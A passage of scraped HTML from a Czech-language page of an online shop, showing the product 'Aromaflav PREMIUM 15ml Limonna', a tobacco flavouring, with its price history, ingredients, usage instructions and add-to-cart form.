                                HURT Aromaflav
              </a>
                          </li>
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/46-hurt-aromaflav-double" data-depth="2"
                              >
                                HURT Aromaflav Double
              </a>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/47-hurt-aromaflav-premium" data-depth="2"
                              >
                                HURT Aromaflav Premium
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/44-hurt-mixy" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_66281" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT Mixy
              </a>
                            <div  class="collapse" id="top_sub_menu_66281">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/48-hurt-aromaflav-mix-solo" data-depth="2"
                              >
                                HURT Aromaflav MIX Solo
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/49-hurt-aromaflav-mix-double" data-depth="2"
                              >
                                HURT Aromaflav MIX Double
              </a>
                          </li>
                    <li class="category" id="category-50">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/50-hurt-aromaflav-mix-premium" data-depth="2"
                              >
                                Hurt Aromaflav MIX Premium
              </a>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/51-hurt-aromaflav-mix-umbrella" data-depth="2"
                              >
                                HURT Aromaflav MIX Umbrella
              </a>
                          </li>
                    <li class="category" id="category-52">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/52-hurt-aromaflav-mix-custard" data-depth="2"
                              >
                                HURT Aromaflav MIX Custard
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/53-hurt-dodatki" data-depth="1"
                              >
                                HURT Dodatki
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="link" id="lnk-nove-produkty">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/nowe-produkty" data-depth="0"
                              >
                                NOVÉ PRODUKTY
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//aromaflav.com/cs/szukaj">
  <form method="get" action="//aromaflav.com/cs/szukaj">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://aromaflav.com/cs/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://aromaflav.com/cs/29-aroma"><span>Aroma</span></a>
                      </li>
        
              
          <li>
                          <a href="https://aromaflav.com/cs/36-aromaflav-premium"><span>Aromaflav Premium</span></a>
                      </li>
        
              
          <li>
                          <span>Aromaflav PREMIUM 15ml Limonna</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://aromaflav.com/cs/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://aromaflav.com/535-large_default/aromaflav-premium-15ml-limonna.jpg"
                      alt="Aromaflav PREMIUM 15ml Limonna"
                    loading="lazy"
          width="800"
          height="800"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://aromaflav.com/535-medium_default/aromaflav-premium-15ml-limonna.jpg"
              data-image-large-src="https://aromaflav.com/535-large_default/aromaflav-premium-15ml-limonna.jpg"
              src="https://aromaflav.com/535-small_default/aromaflav-premium-15ml-limonna.jpg"
                              alt="Aromaflav PREMIUM 15ml Limonna"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Aromaflav PREMIUM 15ml Limonna</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="12">
                                      12,00 zł
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              S DPH
            
      <style>
    .x13pricehistory-table .lowest {
    font-weight: 700;
    color: #7a7a7a;
    }

    .x13pricehistory__text--before-discount:not(.x13pricehistory__text--modal) {
    font-size: 13px;
    }

    .x13pricehistory__text--before-discount {
    color: #7a7a7a;
    }

    .x13pricehistory__text--before-discount .x13pricehistory__price {
    color: #24b9d7;
    }

    .x13pricehistory__text--default:not(.x13pricehistory__text--modal) {
    font-size: 13px;
    }

    .x13pricehistory__text--default {
    color: #7a7a7a;
    }

    .x13pricehistory__text--default .x13pricehistory__price {
    color: #7a7a7a;
    }
</style>
  <script data-keepinline="true">
    var x13pricehistoryChartBackground = '#24b9d7';
    var x13pricehistoryChartBackgroundLowest = '#24b9d7';
  </script>

    
  <div class="x13pricehistory">
    <pre class="x13pricehistory-json" style="display: none;">
        {&quot;2025-12-30&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;30.12.2025&quot;,&quot;lowest&quot;:true},&quot;2025-12-31&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;31.12.2025&quot;,&quot;lowest&quot;:false},&quot;2026-01-01&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;01.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-02&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;02.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-03&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;03.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-04&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;04.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-05&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;05.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-06&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;06.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-07&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;07.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-08&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;08.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-09&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;09.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-10&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;10.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-11&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;11.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-12&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;12.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-13&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;13.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-14&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;14.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-15&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;15.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-16&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;16.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-17&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;17.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-18&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;18.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-19&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;19.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-20&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;20.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-21&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;21.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-22&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;22.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-23&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;23.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-24&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;24.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-25&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;25.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-26&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;26.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-27&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;27.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-28&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;28.01.2026&quot;,&quot;lowest&quot;:false}}
      </pre>

          
      <p class="x13pricehistory__button">

                  <i class="material-icons">&#xe922;</i>
                View price history
      </p>

      <div class="x13pricehistory-modal-body-replace" style="display: none;">
  <div class="x13pricehistory-product">
  <h3>Aromaflav PREMIUM 15ml Limonna</h3>

  </div>
      <canvas class="x13pricehistory-chart" data-style="modern_chart_light"></canvas>
  
<p class="x13pricehistory__text x13pricehistory__text--modal x13pricehistory__text--default x13pricehistory__text--nomargin">
    The lowest price of the product <span
      class="x13pricehistory__price">8,00 zł</span> in day <span
      class="x13pricehistory__date">30.12.2025</span>
  </p>

  </div>    
      </div>

                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-208" class="product-description"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;font-size:small;"><span style="background-color:#ffffff;">...</span></span></p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://aromaflav.com/cs/koszyk" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="7edb4579239595038c4dc129b9fdc78a">
                  <input type="hidden" name="id_product" value="208" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Sdílet</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faromaflav.com%2Fcs%2Faromaflav-premium%2F208-aromaflav-premium-15ml-limonna.html" class="text-hide" title="Sdílet" target="_blank" rel="noopener noreferrer">Sdílet</a></li>
              </ul>
    </div>
  
    <div class="alert alert-info">
        Create an account and join to our cumulative discounts program. Spend at least <strong>200,00 zł</strong> and get <strong>5.00%</strong> discount.
        <div class="clearfix"></div>
    </div>

</div>
                  

                                    
                </form>
              

            </div>

            
              <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Bezpečné nákupy</span>
              <p style="color:#000000;">Důvěryhodné platební metody</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Rychlé odeslání</span>
              <p style="color:#000000;">Odeslání do 48 hodin</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Vrácení nákupu</span>
              <p style="color:#000000;">14 dní na vrácení zakoupeného zboží</p>
                    </div>
        <div class="clearfix"></div>
</div>

            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Detaily produktu</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Chuťová přísada pro tabák.<b><br /></b></span></span><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;"><b>...</b></span></span></p>
<p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Složení: směs aromatických látek, propylenglykol, ethanol.<b></b></span></span></p>
<p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;font-size:13px;">Návod k použití:<br /></span><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;"><b>Tabák rozprostřete na rovnou plochu, tabak pokapejte aromatem   (množství použitého aroma ovlivňuje intenzitu aromatizace) a důkladně promíchejte. Ochucený tabák by měl být těsně uzavřen a odložen minimálně na 2 hodiny (čím déle zůstane tabák uzavřený, tím lepší bude konečný výsledek aromatizace).</b></span></span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;AC-LIM&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-06-05 11:37:43&quot;,&quot;date_upd&quot;:&quot;2026-01-07 13:12:16&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Aromaflav PREMIUM 15ml Limonna - Aromaflav CZ&quot;,&quot;link_rewrite&quot;:&quot;aromaflav-premium-15ml-limonna&quot;,&quot;name&quot;:&quot;Aromaflav PREMIUM 15ml Limonna&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;Chu\u0165ov\u00e1 p\u0159\u00edsada pro tab\u00e1k.&lt;b&gt;&lt;br \/&gt;&lt;\/b&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;&lt;b&gt;...&lt;\/b&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;Slo\u017een\u00ed: sm\u011bs aromatick\u00fdch l\u00e1tek, propylenglykol, ethanol.&lt;b&gt;&lt;\/b&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;font-size:13px;\&quot;&gt;N\u00e1vod k pou\u017eit\u00ed:&lt;br \/&gt;&lt;\/span&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;&lt;b&gt;Tab\u00e1k rozprost\u0159ete na rovnou plochu, tabak pokapejte aromatem\u00a0 \u00a0(mno\u017estv\u00ed pou\u017eit\u00e9ho aroma ovliv\u0148uje intenzitu aromatizace) a d\u016fkladn\u011b prom\u00edchejte. Ochucen\u00fd tab\u00e1k by m\u011bl b\u00fdt t\u011bsn\u011b uzav\u0159en a odlo\u017een minim\u00e1ln\u011b na 2 hodiny (\u010d\u00edm d\u00e9le z\u016fstane tab\u00e1k uzav\u0159en\u00fd, t\u00edm lep\u0161\u00ed bude kone\u010dn\u00fd v\u00fdsledek aromatizace).&lt;\/b&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;font-size:small;\&quot;&gt;&lt;span style=\&quot;background-color:#ffffff;\&quot;&gt;...&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:208,&quot;id_product&quot;:208,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;aromaflav-premium&quot;,&quot;category_name&quot;:&quot;Aromaflav Premium&quot;,&quot;link&quot;:&quot;https:\/\/aromaflav.com\/cs\/aromaflav-premium\/208-aromaflav-premium-15ml-limonna.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:9.756098,&quot;price_without_reduction&quot;:12.000001,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1442,&quot;quantity_all_versions&quot;:1442,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;PTU PL 23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-small_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-cart_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-home_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-medium_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-large_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-small_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/535-home_default\/aromaflav-premium-15ml-limonna.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;h